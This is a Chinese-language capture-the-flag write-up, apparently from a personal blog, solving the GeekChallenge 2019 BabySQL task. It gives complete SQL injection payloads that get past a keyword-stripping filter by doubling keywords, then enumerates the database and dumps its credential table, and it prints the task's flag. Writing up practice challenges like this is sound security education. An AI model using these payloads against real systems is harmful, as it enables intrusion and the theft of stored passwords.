【极客大挑战 2019】BabySQL1_writeup

第一步:

打开题目确定注入点

先尝试了最简单的admin' or 1=1#,结果发现回显变成了'1=1#'

再尝试了admin' order by 1# ,回显'der 1=1#',由此确定or和by被替换成了空格

此外被过滤的还有select,union,from,information,where

通过双写绕过admin' oorrder bbyy 1# ,成功登录了

第二步:

开始查询数据库名



1 | ?username=1'ununionion selselectect 1,database(),3;%23&password=1 |

库名为geek

接下来查表名



1 | ?username=1'ununionion selselectect 1,2,group_concat(table_name) frfromom infoorrmation_schema.tables whwhereere table_schema=database();%23&password=1 |

(略显苦痛的过程…)

查到表名

接下来查询字段名

1 | ?username=1'ununionion selselectect 1,2,group_concat(column_name) frfromom infoorrmation_schema.columns whwhereere table_name='b4bsql';%23&password=1 |

第三步



爆数据!!!(别忘了过滤的字符)

1 | ?username=1'ununionion selselectect 1,2,group_concat(id,username,passwoorrd) frfromom b4bsql;%23&password=1 |

成功得到!!!



让我们查看源代码,得到flag

flag{4e4a9638-a821-40e9-b741-c29fad5da1d6}

OVER!

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来源 XieqwerのWorld!